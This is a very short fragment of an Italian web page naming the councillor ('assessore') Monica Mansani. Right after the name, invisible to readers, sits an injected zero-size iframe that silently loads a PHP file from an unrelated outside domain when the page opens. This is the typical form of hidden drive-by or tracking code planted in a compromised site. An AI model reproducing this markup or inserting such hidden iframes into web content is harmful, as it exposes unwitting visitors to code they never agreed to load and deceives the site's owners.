 L’assessore Monica Mansani<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>